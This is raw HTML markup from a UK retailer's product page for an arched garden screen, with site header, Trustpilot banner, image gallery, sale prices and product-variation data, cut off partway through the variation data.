		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
						<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-3"					>
					<section id="block-37" class="widget widget_block"><p><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.luxuryscreens.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Products search</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search"
				   autocomplete="off"
				 data-custom-params="{&quot;mobile_overlay_breakpoint&quot;:768}"			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</p>
</section>				</aside>
											</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.luxuryscreens.co.uk/" class="custom-logo-link" rel="home"><img width="275" height="79" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg" class="custom-logo wvs-archive-product-image" alt="Luxury Screens Logo" decoding="async" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg 275w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-300x86.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-64x18.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo.jpg 576w" sizes="(max-width: 275px) 100vw, 275px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
			<div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="tel:02045427411" aria-label="Phone 1"  style="--color: inherit; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-phone header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z'></path></svg></span></a></div></div>		</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://www.luxuryscreens.co.uk/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<span class="ast-woo-header-cart-info-wrap">
						Basket
					</span>							<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
											</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
												<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-4"					>
					<section id="elementor-library-12" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="77947" class="elementor elementor-77947" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f8b24c0 header_animation_btom_sec1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f8b24c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f764efb" data-id="f764efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b6bd9 elementor-widget elementor-widget-html" data-id="d4b6bd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Banner</title>
    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
        }
        .top-banner {
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #EFEBE0;
            padding: 5px;
            font-size: 14px;
            color: #4d4032;
            width: 100%;
            position: relative;
        }
        .top-banner .container {
            display: flex;
            justify-content: space-between;
            max-width: 1200px;
            width: 100%;
            flex-wrap: wrap;
        }
        .top-banner div {
            display: flex;
            align-items: center;
            margin: 0 15px;
            white-space: nowrap;
        }
        .top-banner img {
            height: 14px;
            margin-right: 5px;
        }
        .top-banner .trustpilot {
            display: flex;
            align-items: center;
        }
        .top-banner .trustpilot img {
            height: 14px;
        }
        
    </style>
</head>
<body>
    <div class="top-banner">
        <div class="container">
            <div class="trustpilot">
                <a href="https://www.trustpilot.com/review/www.luxuryscreens.co.uk" target="_blank">
                    <img width="136" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg" alt="Trustpilot">
                </a>
                800+ Reviews
            </div>
            <div>
            <div>
                <img width="17" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg" alt="Trophy"> UK’s Largest Garden Screen Collection
            </div>
            <div>
                <img width="18" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg" alt="Truck"> Free Delivery Over £100
            </div>
            <div>
                <img width="19" height=14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg" alt="UK Flag"> Made In The UK
            </div>
        </div>
    </div>
</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>				</aside>
											</div>
																	</div>
						</div>
	</div>
	</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="10677" class="elementor elementor-10677 elementor-location-single post-45464 product type-product status-publish has-post-thumbnail product_cat-arched-garden-screens product_tag-arch product_tag-arched product_tag-garden-arch pa_size-120cm-x-60cm pa_size-180cm-x-60cm pa_size-180cm-x-90cm pa_thickness-16mm pa_thickness-5mm ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center ast-product-gallery-layout-horizontal ast-magnify-disabled ast-product-single-variable first instock sale taxable shipping-taxable purchasable product-type-variable wvs-archive-product-wrapper product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c212177 elementor-section-content-top luxury-top-section-product elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c212177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73fa0e3" data-id="73fa0e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-231095d yes elementor-widget elementor-widget-woocommerce-product-images" data-id="231095d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					
	<span  class="onsale circle" data-sale="[]" data-notification="default">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/06/1800x900-style3-5-100x100.jpg" data-thumb-alt="N°216 Garden Arch Screen Style 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/06/1800x900-style3-5.jpg"><img width="600" height="800" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/06/1800x900-style3-5-600x800.jpg" class="wp-post-image wvs-archive-product-image" alt="N°216 Garden Arch Screen Style 3" data-caption="N°216 Garden Arch Screen Style 3" data-src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/06/1800x900-style3-5.jpg" data-large_image="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/06/1800x900-style3-5.jpg" data-large_image_width="766" data-large_image_height="1021" decoding="async" fetchpriority="high" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/06/1800x900-style3-5-600x800.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/06/1800x900-style3-5-64x85.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/06/1800x900-style3-5.jpg 766w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-100x100.jpg" data-thumb-alt="N°216 Garden Arch Screen Style 3 - Image 2" data-thumb-srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-100x100.jpg 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-300x300.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-768x768.jpg 768w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-600x600.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-50x50.jpg 50w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-64x64.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts.jpg"><img width="600" height="600" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-600x600.jpg" class=" wvs-archive-product-image" alt="N°216 Garden Arch Screen Style 3 - Image 2" data-caption="" data-src="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts.jpg" data-large_image="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-600x600.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-300x300.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-768x768.jpg 768w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-100x100.jpg 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-50x50.jpg 50w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts-64x64.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-Garden-Screen-with-Posts.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-100x100.jpg" data-thumb-alt="N°216 Garden Arch Screen Style 3 - Image 3" data-thumb-srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-100x100.jpg 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-300x300.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-768x768.jpg 768w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-600x600.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-50x50.jpg 50w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-64x64.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel.jpg"><img width="600" height="600" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-600x600.jpg" class=" wvs-archive-product-image" alt="N°216 Garden Arch Screen Style 3 - Image 3" data-caption="" data-src="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel.jpg" data-large_image="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-600x600.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-300x300.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-768x768.jpg 768w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-100x100.jpg 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-50x50.jpg 50w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel-64x64.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2025/04/16mm-screen-with-concrete-fence-channel.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2713d50 elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-shortcode" data-id="2713d50" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><p style="text-align: center;"></p></div>
						</div>
				</div>
		<!-- hidden section 45464-1fff4e1 -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-212c9f2" data-id="212c9f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-598ed31 elementor-widget elementor-widget-html" data-id="598ed31" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="trustpilot-widget w-[420px]" data-locale="en" data-template-id="5419b6ffb0d04a076446a9af" data-businessunit-id="6237835cc1f6d2e6e47b9fa1" data-style-height="24px" data-style-width="100%" data-theme="light" style="position: relative; margin-left: -57px;"><iframe title="Customer reviews powered by Trustpilot" loading="auto" src="https://widget.trustpilot.com/trustboxes/539adbd6dec7e10e686debee/index.html?templateId=539adbd6dec7e10e686debee&amp;businessunitId=6237835cc1f6d2e6e47b9fa1#locale=en&amp;styleHeight=24px&amp;styleWidth=100%25&amp;theme=light" style="position: relative; height: 24px; width: 100%; border-style: none; display: block; margin-left: -47px; overflow: hidden;"></iframe></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5e37adf elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="5e37adf" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">N°216 Garden Arch Screen Style 3</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ef549f1 elementor-widget elementor-widget-shortcode" data-id="ef549f1" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div style="text-align:left;">
    Product code: L4561858
</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-85821a2 elementor-widget elementor-widget-woocommerce-product-price" data-id="85821a2" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>85.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>210.00</bdi></span><span class="screen-reader-text">Price range: &pound;85.00 through &pound;210.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>76.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>189.00</bdi></span><span class="screen-reader-text">Price range: &pound;76.50 through &pound;189.00</span></ins></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4cef408 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4cef408" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://www.luxuryscreens.co.uk/product/n216-garden-arch-screen-style-3/" method="post" enctype='multipart/form-data' data-product_id="45464" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;black&quot;,&quot;attribute_pa_size&quot;:&quot;120cm-x-60cm&quot;,&quot;attribute_pa_thickness&quot;:&quot;16mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:100,&quot;display_regular_price&quot;:100,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;caption&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:45481,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;100.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;90.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4561858_01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:70142,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:10000},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;black&quot;,&quot;attribute_pa_size&quot;:&quot;180cm-x-60cm&quot;,&quot;attribute_pa_thickness&quot;:&quot;16mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:175,&quot;display_regular_price&quot;:175,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;caption&quot;:&quot;N\u00b0216 Garden Arch Screen Style 